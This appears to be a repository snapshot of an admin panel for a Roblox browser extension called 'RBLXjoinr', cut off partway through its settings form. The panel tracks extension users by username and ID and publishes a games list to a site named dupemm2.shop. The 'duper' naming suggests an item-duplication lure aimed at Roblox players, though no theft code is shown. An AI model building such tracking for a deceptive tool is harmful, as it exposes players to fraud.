


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta http-equiv="refresh" content="0; url=duper/" />
  <title>Redirecting...</title>
  <script>window.location.replace('duper/');</script>
</head>
<body></body>
</html>
</file>

<file: admin/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>RBLXjoinr – Admin</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="admin.css" />
</head>
<body>

  <!-- LOGIN SCREEN -->
  <div class="login-screen" id="loginScreen">
    <div class="login-card">
      <div class="login-logo">RBLX<span class="accent">joinr</span></div>
      <p class="login-sub">Admin Panel</p>
      <div class="login-form">
        <input type="password" id="loginPassword" class="admin-input" placeholder="Enter password" autocomplete="current-password" />
        <button class="btn btn-primary btn-full" id="loginBtn">Sign In</button>
        <p class="login-error" id="loginError"></p>
      </div>
    </div>
  </div>

  <!-- ADMIN APP -->
  <div class="admin-app" id="adminApp" style="display:none;">

    <!-- SIDEBAR -->
    <aside class="sidebar">
      <div class="sidebar-logo">RBLX<span class="accent">joinr</span></div>
      <nav class="sidebar-nav">
        <a href="#" class="sidebar-link active" data-tab="dashboard">
          <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          Dashboard
        </a>
        <a href="#" class="sidebar-link" data-tab="games">
          <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"/></svg>
          Games
          <span class="sidebar-badge" id="gamesBadge">0</span>
        </a>
        <a href="#" class="sidebar-link" data-tab="users">
          <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87"/><path d="M16 3.13a4 4 0 0 1 0 7.75"/></svg>
          Users
          <span class="sidebar-badge" id="usersBadge">0</span>
        </a>
        <a href="#" class="sidebar-link" data-tab="settings">
          <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.68 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.68a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg>
          Settings
        </a>
      </nav>
      <button class="sidebar-logout" id="logoutBtn">
        <svg width="15" height="15" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"/><polyline points="16 17 21 12 16 7"/><line x1="21" y1="12" x2="9" y2="12"/></svg>
        Sign Out
      </button>
    </aside>

    <!-- MAIN CONTENT -->
    <main class="admin-main">

      <!-- DASHBOARD TAB -->
      <div class="tab-content active" id="tab-dashboard">
        <div class="page-header">
          <h1 class="page-title">Dashboard</h1>
          <p class="page-sub">Overview of your RBLXjoinr extension</p>
        </div>

        <div class="stats-grid">
          <div class="stat-card">
            <div class="stat-card-icon purple">
              <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87"/><path d="M16 3.13a4 4 0 0 1 0 7.75"/></svg>
            </div>
            <div class="stat-card-body">
              <div class="stat-card-num" id="statTotalUsers">0</div>
              <div class="stat-card-label">Total Users</div>
            </div>
          </div>
          <div class="stat-card">
            <div class="stat-card-icon pink">
              <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"/></svg>
            </div>
            <div class="stat-card-body">
              <div class="stat-card-num" id="statActiveGames">0</div>
              <div class="stat-card-label">Active Games</div>
            </div>
          </div>
          <div class="stat-card">
            <div class="stat-card-icon green">
              <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"/></svg>
            </div>
            <div class="stat-card-body">
              <div class="stat-card-num" id="statUniqueUsers">0</div>
              <div class="stat-card-label">Unique Users</div>
            </div>
          </div>
          <div class="stat-card">
            <div class="stat-card-icon blue">
              <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
            </div>
            <div class="stat-card-body">
              <div class="stat-card-num" id="statRecentUsers">0</div>
              <div class="stat-card-label">Seen This Week</div>
            </div>
          </div>
        </div>

        <div class="dash-bottom">
          <div class="dash-section">
            <h2 class="section-heading">Recent Users</h2>
            <div class="mini-table" id="dashRecentUsers">
              <div class="empty-state">No users yet. Add users in the Users tab.</div>
            </div>
          </div>
          <div class="dash-section">
            <h2 class="section-heading">Active Games</h2>
            <div class="mini-table" id="dashActiveGames">
              <div class="empty-state">No games configured. Add games in the Games tab.</div>
            </div>
          </div>
        </div>
      </div>

      <!-- GAMES TAB -->
      <div class="tab-content" id="tab-games">
        <div class="page-header">
          <div style="display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:12px;">
            <div>
              <h1 class="page-title">Games</h1>
              <p class="page-sub">Configure which games appear in the extension</p>
            </div>
            <button class="btn btn-publish" id="publishBtn">
              <svg width="15" height="15" fill="none" stroke="currentColor" stroke-width="2.5" viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="17 8 12 3 7 8"/><line x1="12" y1="3" x2="12" y2="15"/></svg>
              Save games.json
            </button>
          </div>
          <div class="publish-hint" id="publishHint" style="display:none;"></div>
        </div>

        <div class="card">
          <h2 class="card-title">Add Game</h2>
          <p class="card-sub">Paste a Roblox Game ID or Place ID to add it to the list.</p>
          <div class="add-game-form">
            <input type="text" id="gameIdInput" class="admin-input" placeholder="e.g. 920587237" />
            <input type="text" id="gameNameInput" class="admin-input" placeholder="Game name (optional)" />
            <button class="btn btn-primary" id="addGameBtn">Add Game</button>
          </div>
          <p class="form-hint">The game ID is the number in the Roblox URL: roblox.com/games/<strong>920587237</strong>/game-name</p>
        </div>

        <div class="card">
          <div class="card-header-row">
            <h2 class="card-title">Configured Games</h2>
            <div class="card-actions">
              <button class="btn btn-ghost btn-sm" id="exportGamesBtn">Export JSON</button>
              <button class="btn btn-ghost btn-sm" id="clearGamesBtn">Clear All</button>
            </div>
          </div>
          <div id="gamesList">
            <div class="empty-state">No games added yet.</div>
          </div>
        </div>

        <div class="card">
          <h2 class="card-title">Extension Config</h2>
          <p class="card-sub">Copy this JSON and paste it into your extension's <code>background.js</code> to sync the game list.</p>
          <div class="config-output" id="configOutput">{}</div>
          <button class="btn btn-ghost btn-sm" id="copyConfigBtn" style="margin-top:12px;">Copy to Clipboard</button>
        </div>
      </div>

      <!-- USERS TAB -->
      <div class="tab-content" id="tab-users">
        <div class="page-header">
          <h1 class="page-title">Users</h1>
          <p class="page-sub">All Roblox users who have used the extension</p>
        </div>

      
        <div class="card">
          <div class="card-header-row">
            <h2 class="card-title">User List</h2>
            <div class="card-actions">
              <input type="text" id="userSearch" class="admin-input admin-input-sm" placeholder="Search username or ID..." />
              <button class="btn btn-ghost btn-sm" id="exportUsersBtn">Export CSV</button>
              <button class="btn btn-ghost btn-sm" id="importUsersBtn">Import JSON</button>
              <button class="btn btn-danger btn-sm" id="clearUsersBtn">Clear All</button>
            </div>
          </div>

          <div class="table-wrap">
            <table class="admin-table" id="usersTable">
              <thead>
                <tr>
                  <th>#</th>
                  <th>Username</th>
                  <th>User ID</th>
                  <th>First Seen</th>
                  <th>Last Seen</th>
                  <th>Actions</th>
                </tr>
              </thead>
              <tbody id="usersTableBody">
                <tr><td colspan="6" class="empty-state">No users yet.</td></tr>
              </tbody>
            </table>
          </div>
        </div>

        <!-- Hidden import textarea -->
        <div class="card" id="importCard" style="display:none;">
          <h2 class="card-title">Import Users (JSON)</h2>
          <p class="card-sub">Paste a JSON array of users: <code>[{"userId":"123","username":"Name","firstSeen":"2026-01-01","lastSeen":"2026-01-01"}]</code></p>
          <textarea id="importTextarea" class="admin-textarea" placeholder='[{"userId":"123","username":"Name"}]'></textarea>
          <div style="display:flex;gap:10px;margin-top:12px;">
            <button class="btn btn-primary" id="confirmImportBtn">Import</button>
            <button class="btn btn-ghost" id="cancelImportBtn">Cancel</button>
          </div>
        </div>
      </div>

      <!-- SETTINGS TAB -->
      <div class="tab-content" id="tab-settings">
        <div class="page-header">
          <h1 class="page-title">Settings</h1>
          <p class="page-sub">Configure your admin panel and GitHub deployment</p>
        </div>

        <!-- SERVER SETUP -->
        <div class="card">
          <h2 class="card-title">Server Setup</h2>
          <p class="card-sub">
            Upload <code>save-games.php</code> to the <strong>root</strong> of <code>dupemm2.shop</code>,
            then enter the secret key you set inside that file below.
            The <strong>Save games.json</strong> button will write directly to your live server instantly.
          </p>
          <div class="settings-form" style="max-width:480px;">
            <label class="form-label">Save Endpoint URL</label>
            <input type="text" id="saveEndpoint" class="admin-input" placeholder="http://dupemm2.shop/save-games.php" autocomplete="off" />
            <label class="form-label">Secret Key</label>
            <input type="password" id="saveKey" class="admin-input" placeholder="The key you set in save-games.php" autocomplete="off" />
            <button class="btn btn-primary" id="saveServerBtn" style="margin-top:4px;">Save Server Settings</button>
          </div>
          <div class="publish-hint" id="serverStatusMsg" style="display:none;"></div>
        </div>

        <!-- GITHUB FALLBACK -->
        <div class="card">
          <h2 class="card-title">GitHub API (optional fallback)</h2>
          <p class="card-sub">If the server endpoint above isn't configured, the Save button can commit directly to your GitHub repo instead (takes ~30s to go live).</p>
          <div class="settings-form" style="max-width:480px;">
            <label class="form-label">GitHub Owner</label>
            <input type="text" id="ghOwner" class="admin-input" placeholder="e.g. rblxxmm2duper" autocomplete="off" />
            <label class="form-label">Repository Name</label>
            <input type="text" id="ghRepo" class="admin-input" placeholder="e.g. mm2duperV8" autocomplete="off" />
            <label class="form-label">Branch</label>
            <input type="text" id="ghBranch" class="admin-input" placeholder="main" autocomplete="off" />
            <div style="display:flex;align-items:center;gap:8px;margin-top:2px;">
              <label class="form-label" style="margin:0;">Personal Access Token</label>
              <button class="btn btn-ghost btn-sm" id="tokenHelpBtn" style="font-size:11px;padding:3px 10px;">How?</button>
            </div>
            <input type="password" id="ghToken" class="admin-input" placeholder="ghp_xxxxxxxxxxxx" autocomplete="off" />
            <div id="tokenHelp" style="display:none;background:rgba(167,139,250,0.06);border:1px solid rgba(167,139,250,0.18);border-radius:8px;padding:14px;font-size:12.5px;color:var(--text-soft);line-height:1.7;">
              1. Go to <strong>github.com → Settings → Developer settings → Personal access tokens → Tokens (classic)</strong><br/>
              2. Click <strong>Generate new token (classic)</strong>, tick the <strong>repo</strong> scope, copy it.
            </div>
            <button class="btn btn-primary" id="saveGhBtn" style="margin-top:4px;">Save GitHub Settings</button>
          </div>
          <div class="publish-hint" id="pagesUrlPreview" style="display:block;margin-top:16px;">Fill in owner + repo to see your live URLs.</div>
        </div>

        <div class="card">
          <h2 class="card-title">Change Password</h2>
          <div class="settings-form">
            <label class="form-label">Current Password</label>
            <input type="password" id="currentPassword" class="admin-input" placeholder="Current password" />
